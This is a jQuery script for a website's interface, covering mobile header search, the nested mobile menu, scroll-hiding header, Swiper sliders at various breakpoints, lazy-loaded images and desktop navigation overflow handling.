jQuery(function($) {
    // Header search
    $(".kr-header-mobile-search-btn").click(function(){
		$(".kr-header-mobile-search-form").addClass("kr-opened");
		$('.kr-header-mobile-search-input').focus();
	});

	$(document).click( function(e){
	    if (!$(e.target).closest(".kr-header-mobile-search-form").length
	    	&& !$(e.target).closest(".kr-header-mobile-search-btn").length ) {
	        $(".kr-header-mobile-search-form").removeClass("kr-opened");
	    }
	});

    // Header mobile menu
    $('.kr-header-mobile-menu-btn').click(function() {
		//let scrollableElement = document.querySelector('.kr-header-mobile-menu-nav');
		//scrollLock.disablePageScroll(scrollableElement);

        let html = $('.kr-header-nav-list-init-box .kr-header-nav-list').clone();
        $('.kr-menu-nav').html(html);
        $('.kr-menu-nav .kr-header-nav-list').append('<li class="kr-menu-nav-bottom-info"></li>');
        $('.kr-menu-nav-bottom-info').append($('.kr-index-header-top-info-text').clone()).append($('.kr-index-header-social').clone());

        $(".kr-menu-nav .kr-header-nav-inner").before('<div class="kr-header-nav-deeper"><svg><use href="#kr-i-arrow-deeper"></use></svg></div>');

        let bgSrc = $('.kr-menu-container').data('background-src');
        $('.kr-menu-nav .kr-header-nav-inner').css('background-image', 'url(' + bgSrc + ')');
        $('.kr-menu-container').css('background-image', 'url(' + bgSrc + ')');

        setMenuHeight();
        scrollLock.disablePageScroll();
        $('.kr-menu-box').toggleClass('kr-opened');
    	$(this).toggleClass('kr-opened');
        //$('body').addClass('kr-overflow');
    });

    $(document).on("click", ".kr-menu-bg, .kr-menu-close", function(){
        closeMobileMenu();
    });

    function closeMobileMenu() {
        scrollLock.enablePageScroll();
        $('.kr-menu-back').addClass('kr-hidden');
        $('.kr-menu-logo').removeClass('kr-hidden');
        $('.kr-menu-box').removeClass('kr-opened');
    	$('.kr-header-mobile-menu-btn').removeClass('kr-opened');

        //$('body').removeClass('kr-overflow');
    }

    setMenuHeight();
    $(window).resize(function(){
    	setMenuHeight();
        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth > 1200) {
            closeMobileMenu();
        }
    });

    function setMenuHeight() {
        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth <= 1200) {
            let winHeight = $(window).height();
    		$('.kr-menu-box').attr('style', 'height: ' + winHeight + 'px;');
        } else {
            $('.kr-menu-box').removeAttr('style');
        }
    }

    $(document).on('click', '.kr-header-nav-deeper', function(){
        $(this).next('.kr-header-nav-inner').addClass('kr-active');
        $(this).closest('.kr-header-nav-list').addClass('kr-overflow');
        $(this).closest('.kr-header-nav-inner').addClass('kr-overflow');
        $('.kr-menu-back-text').text($(this).prev('a').find('span').text());
        $('.kr-menu-back').removeClass('kr-hidden');
        $('.kr-menu-logo').addClass('kr-hidden');
    });

    $(document).on('click', '.kr-menu-back', function() {
        let activeEl = $('.kr-header-nav-list').find('.kr-active:not(.kr-overflow)');
        activeEl.removeClass('kr-active');
        let parent = activeEl.closest('.kr-overflow').removeClass('kr-overflow');
        if (parent.hasClass('kr-header-nav-list')) {
            $(this).addClass('kr-hidden');
            $('.kr-menu-logo').removeClass('kr-hidden');
        } else {
            let navTitle = parent.parent().children('a').find('span').text();
            $('.kr-menu-back-text').text(navTitle);
        }

    });

    //Index mainscreen search
    $(".kr-index-header-search-btn").click(function(){
		$(".kr-index-header-search-form").addClass("kr-opened");
        $(".kr-index-header-search-close").addClass("kr-opened");

        setTimeout(function() {
            $('.kr-index-header-search-input').focus();
        }, 300);
	});

    /*$(".kr-index-header-search-close").click(function(){
		$(".kr-index-header-search-form").removeClass("kr-opened");
        $(".kr-index-header-search-close").removeClass("kr-opened");
	});*/

	$(document).click( function(e){
	    if (!$(e.target).closest(".kr-index-header-search-form").length
	    	&& !$(e.target).closest(".kr-index-header-search-btn").length ) {
	        $(".kr-index-header-search-form").removeClass("kr-opened");
            $(".kr-index-header-search-close").removeClass("kr-opened");
	    }
	});

    //Fixed header on mobile
	var scrollPos = 0;
	$(window).scroll(function(){
	    var st = $(this).scrollTop();
	    if ((st > scrollPos) && st > 100){
	    	$('.kr-header-mobile').removeClass('kr-visible');
	    } else {
	    	$('.kr-header-mobile').addClass('kr-visible');
	    }
	    scrollPos = st;
	});

    //Index mainscreen slider
    if ($('.kr-promo-slider').length) {
        let promoSwiperArr = [];
        $('.kr-promo-slider').each(function(){
            const promoSwiper = new Swiper(this , {
                slidesPerView: 1,
                loop: true,
                pagination: {
                    el: '.kr-swiper-dots',
                    clickable: true,
                },
            });

            promoSwiperArr.push(promoSwiper);
        });
    }

    //Default slider init
    if ($('.kr-default-slider').length) {
        let defaultSwiperArr = [];

        makeDefaultSlider();
        switchDefaultSlider();
        $(window).resize(function () {
            switchDefaultSlider();
        });

        function makeDefaultSlider() {
            $('.kr-default-slider').each(function(){
                const defaultSwiper = new Swiper(this , {
                    slidesPerView: 'auto',
                    slideClass: 'kr-default-card',
                    loop: true,
                    /*breakpoints: {
                        1101: {
                            allowSlidePrev: false,
                            allowSlideNext: false,
                        }
                    }*/
                });

                defaultSwiperArr.push(defaultSwiper);
            });
        }

        function switchDefaultSlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 1101) {
                for(let i = 0; i < defaultSwiperArr.length; i++) {
    				defaultSwiperArr[i].destroy(true, true);
    			}
            } else {
                makeDefaultSlider();
            }
        }
    }

    //Default slider init on 900px
    if ($('.kr-default-slider-900').length) {
        let default900SwiperArr = [];

        makeDefault900Slider();
        switchDefault900Slider();
        $(window).resize(function () {
            switchDefault900Slider();
        });

        function makeDefault900Slider() {
            $('.kr-default-slider-900').each(function () {
                const default900Swiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    loop: true,
                });

                default900SwiperArr.push(default900Swiper);
            });
        }

        function switchDefault900Slider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 901) {
                for (let i = 0; i < default900SwiperArr.length; i++) {
                    default900SwiperArr[i].destroy(true, true);
                }
            } else {
                makeDefault900Slider();
            }
        }
    }

    // Slider actual
    if ($('.kr-index-actual-slider-script').length) {
        let actualSwiperArr = [];

        makeActualSlider();
        switchActualSlider();
        $(window).resize(function () {
            switchActualSlider();
        });

        function makeActualSlider() {
            $('.kr-index-actual-slider-script').each(function () {
                const actualSwiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    //loop: true,
                    slideClass: 'kr-default-card',
                });

                actualSwiperArr.push(actualSwiper);
            });
        }

        function switchActualSlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 901) {
                for (let i = 0; i < actualSwiperArr.length; i++) {
                    actualSwiperArr[i].destroy(true, true);
                }
            } else {
                makeActualSlider();
            }
        }
    }

    // Slider with controls
    if ($('.kr-index-control-slider').length) {

        $('.kr-index-control-slider').each(function () {
            const actualSwiper = new Swiper(this, {
                slidesPerView: 'auto',
                loop: true,
                slideClass: 'kr-default-card',
                navigation: {
                   nextEl: '.kr-swiper-button-next',
                   prevEl: '.kr-swiper-button-prev',
                },
                pagination: {
                    el: '.kr-swiper-progress',
                    type: 'progressbar',
                },
            });
        });

    }

    // Slider with controls
    if ($('.kr-index-compilation-control-slider').length) {
        let compilationSwiperArr = [];

        makeCompilationSlider();
        switchCompilationSlider();
        $(window).resize(function () {
            switchCompilationSlider();
        });

        function makeCompilationSlider() {
            $('.kr-index-compilation-control-slider').each(function () {
                const compilationSwiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    loop: true,
                    navigation: {
                        nextEl: '.kr-swiper-button-next',
                        prevEl: '.kr-swiper-button-prev',
                    },
                    pagination: {
                        el: '.kr-swiper-progress',
                        type: 'progressbar',
                    },
                });
                compilationSwiperArr.push(compilationSwiper);
            });
        }

        function switchCompilationSlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 1401) {
                for (let i = 0; i < compilationSwiperArr.length; i++) {
                    compilationSwiperArr[i].destroy(true, true);
                }
            } else {
                makeCompilationSlider();
            }
        }

    }

    // LazyLoading
    if($('.kr-lazyload-img').length) {
        let images = document.querySelectorAll(".kr-lazyload-img");
        lazyload(images);
    }


    //Hidden letters
    if ($('.kr-index-header-letters-list-dropdown').length) {
        switchHiddenGallery('.kr-index-header-letters-list-dropdown', 1300, 5, 9);
        $(window).resize(function(){
            switchHiddenGallery('.kr-index-header-letters-list-dropdown', 1300, 5, 9);
        });
    }

    //Header-letter actions in mobile
    if ($('.kr-index-header-letters-list-dropdown').length) {

        $(document).click( function(e){
            if ($(e.target).hasClass('kr-last-visible') && $(e.target).closest(".kr-index-header-letters-list-dropdown").length) {
                //console.log('btn click');
                windowInnerWidth = window.innerWidth;
                if (!$(e.target).closest('.kr-index-header-letters-list').hasClass('kr-opened') && windowInnerWidth <= 1300) {
                    //console.log('open');
                    $(e.target).closest('.kr-index-header-letters-list').addClass('kr-opened');
                    return false;
                }
            } else if (!$(e.target).closest(".kr-index-header-letters-list-dropdown").length ) {
                //console.log('close');
                $(".kr-index-header-letters-list").removeClass("kr-opened");
            }
        });
    }

    function makeHiddenGallery(selector, maxVisible) {
        $(selector).each(function(){
            let count = $(this).children().length;
            //console.log('makeHiddenGallery');
            //console.log('count ' + count);
            //console.log('maxVisible ' + maxVisible);
            if (count > maxVisible) {
                //console.log('count > maxVisible');
                $(this).children().each(function(i){
                    if (i == maxVisible - 1) {
                        $(this).addClass('kr-last-visible');
                        $(this).attr('data-else', count - maxVisible);
                    }
                    if (i > maxVisible - 1) {
                        $(this).addClass('kr-hidden-photo');
                    }
                });
            }
        })
    }

    // maxVisibleMobile - количество для мобильных устройств - до breakpoint
    // maxVisibleDesctop - количество для настольных устройств - после breakpoint
    function switchHiddenGallery(selector, breakpoint, maxVisibleMobile, maxVisibleDesctop) {
        $(selector).children().removeClass('kr-last-visible');
        $(selector).children().removeClass('kr-hidden-photo');
        $(selector).children().removeAttr('data-else');
        windowInnerWidth = window.innerWidth;
        if (windowInnerWidth > breakpoint) {
            makeHiddenGallery(selector, maxVisibleDesctop);
        } else {
            makeHiddenGallery(selector, maxVisibleMobile);
        }
    }


    //Span-link
    $('.js-span-link').click(function(){
        let href = $(this).data('href');
        window.location.href = href;
    })

    //Index experts-block sliders
    if ($('.kr-index-experts-popular-slider').length) {
        $('.kr-index-experts-popular-slider').each(function () {
            const expertsPopularSwiper = new Swiper(this, {
                slidesPerView: 1,
                loop: true,
                spaceBetween: 10,
                navigation: {
                    nextEl: '.kr-expert-swiper-button-next',
                    prevEl: '.kr-expert-swiper-button-prev',
                }
            });
        });
    }

    if ($('.kr-index-experts-middle-sider').length) {
        $('.kr-index-experts-middle-sider').each(function () {
            let count = $(this).find('.swiper-slide').length;
            if (count > 1) {
                const expertsPopularSwiper = new Swiper(this, {
                    slidesPerView: 1,
                    loop: true,
                    spaceBetween: 10,
                    navigation: {
                        nextEl: '.kr-expert-swiper-button-next',
                        prevEl: '.kr-expert-swiper-button-prev',
                    }
                });
            } else {
                $(this).find('.kr-index-experts-inner-nav').hide();
            }

        });
    }

    //Index category slider
    if( $('.kr-index-category-slider').length) {
        $('.kr-index-category-slider').each(function () {
            const tableMobileSwiper = new Swiper(this, {
                slidesPerView: 'auto',
                spaceBetween: 20,
            });
        });
    }

    //Index pair category slider
    if( $('.kr-index-pair-category-half').length) {
        $('.kr-index-pair-category-half').each(function () {
            const pairHalfSwiper = new Swiper(this, {
                slidesPerView: 'auto',
                spaceBetween: 20,
                navigation: {
                    nextEl: '.kr-index-pair-category-next',
                    prevEl: '.kr-index-pair-category-prev',
                },
                breakpoints: {
                    901: {
                        allowSlidePrev: false,
                        allowSlideNext: false,
                    }
                }
            });
        });
    }

});



(function($) {

    //Desctop header - nav width
    function headerNavBgWidth() {
        setTimeout(function() {
            let winWidth = window.innerWidth;
            let contentWidth = $('.kr-wrap').width();
            let delta = (winWidth - contentWidth) / 2;

            let navWidth = $('.kr-header-nav-list-visible-box .kr-header-nav-list').innerWidth();
            $('.kr-index-header-nav-bg').width(navWidth + delta);
        }, 100);

    }

    function makeDesctopHeaderNav() {
        $('.kr-header-nav-list-visible-box').empty();
        $('.kr-header-nav-list-init-box .kr-header-nav-list').clone().appendTo($('.kr-header-nav-list-visible-box')).empty();

        let outerWidth = $('.kr-wrap').width();
        let maxWidth = outerWidth - 150;
        //console.log(outerWidth);
        //console.log(maxWidth);

        let isCopyToVisible = true;

        $('.kr-header-nav-list-init-box .kr-header-nav-list > li').each(function(){
            if ( isCopyToVisible ) {
                $(this).clone().appendTo($('.kr-header-nav-list-visible-box > ul'));
                let resultWidth = $('.kr-header-nav-list-visible-box .kr-header-nav-list').innerWidth();
                //console.log(resultWidth);
                if (resultWidth > maxWidth) {
                    $('.kr-header-nav-list-visible-box .kr-header-nav-list > li:last-child').empty()
                        .addClass('kr-nav-last')
                        .append('<div class="kr-nav-last-menu"></div><div class="kr-header-nav-inner"><ul></ul></div>');
                    $('body .kr-nav-last-menu').html($('.kr-header-mobile-menu-btn').html());
                    $(this).clone().appendTo($('.kr-header-nav-list-visible-box .kr-nav-last > .kr-header-nav-inner > ul'));
                    isCopyToVisible = false;
                }
            } else {
                $(this).clone().appendTo($('.kr-header-nav-list-visible-box .kr-nav-last > .kr-header-nav-inner > ul'));
            }

        });
    };

    // Tag slider
    let krTagSwiperArr = [];
    function initTagSlider() {
        $('.kr-inner-tag-slider').each(function () {
            let activeSlide = $(this).find('.swiper-slide').index($('.kr-active'));
            let initialSlide = activeSlide;

            const windowInnerWidth = window.innerWidth;
            if ( windowInnerWidth > 900) {
                initialSlide = 0;
            }

            $(this).find('.swiper-slide').each(function(){
                console.log($(this).outerWidth());
            })

            var innerTagSwiper = new Swiper( this , {
                slidesPerView: 'auto',
                initialSlide: initialSlide,
                breakpoints: {
                    901: {
                        allowSlidePrev: false,
                        allowSlideNext: false,
                    }
                }
            });

            krTagSwiperArr.push([innerTagSwiper, activeSlide]);
        });
    }

    window.onload = function() {

        if($('.kr-index-header-nav').length) {
            const windowInnerWidth = window.innerWidth;
            if ( windowInnerWidth > 900) {
                makeDesctopHeaderNav();
                headerNavBgWidth();
            }
        }

        if( $('.kr-inner-tag-slider').length) {
            initTagSlider();
        }
    }

    window.onresize = function() {
        if($('.kr-index-header-nav').length) {
            const windowInnerWidth = window.innerWidth;
            if ( windowInnerWidth > 900) {
                makeDesctopHeaderNav();
                headerNavBgWidth();
            }
        }

        if( $('.kr-inner-tag-slider').length) {
            if ($(window).width() > 900) {
                for(let i = 0; i < krTagSwiperArr.length; i++) {
                    krTagSwiperArr[i][0].slideTo(0);
                }
            } else {
                for(let i = 0; i < krTagSwiperArr.length; i++) {
                    krTagSwiperArr[i][0].slideTo(krTagSwiperArr[i][1]);
                }
            }
        }
    }
})(jQuery);
